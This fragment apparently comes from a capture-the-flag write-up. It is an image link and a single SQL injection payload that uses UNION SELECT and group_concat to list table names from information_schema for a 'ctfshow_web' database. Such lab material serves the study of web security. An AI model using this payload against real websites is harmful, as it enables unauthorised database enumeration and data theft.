 0' union select 1,group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'--+